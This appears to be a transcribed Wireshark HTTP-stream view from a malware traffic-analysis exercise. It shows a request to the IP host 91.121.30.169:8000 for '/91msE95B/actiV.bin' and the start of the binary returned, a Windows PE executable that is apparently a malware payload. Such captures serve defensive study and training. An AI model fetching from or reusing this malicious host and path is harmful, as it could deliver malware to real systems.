 Wireshark · Follow HTTP Stream (tcp.stream eq 50) · 2019-01-28-traffic-analysis-exercise.pcap
GET /91msE95B/actiV.bin HTTP/1.1
Host: 91.121.30.169:8000
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Mon, 28 Jan 2019 21:49:19 GMT
Content-Type: application/octet-stream
Connection: keep-alive
Content-Length: 155648
Last-Modified: Mon, 28 Jan 2019 12:41:40 GMT
ETag: "5c4ef884-26000"
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......PE..L...,AN\.................p..........p/.......................................`........S...@.................................T
........@.......................P..........
8...............................................T............................text....c.......p.................. ..`.data............
0..................@....idata...
..........................@..@CODE.....q..........................@....rsrc........@.......@..............@..@.reloc.......P.......P.....
.........@..B............................................................................................................................
Packet 983. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (155 kB)
Show data as ASCII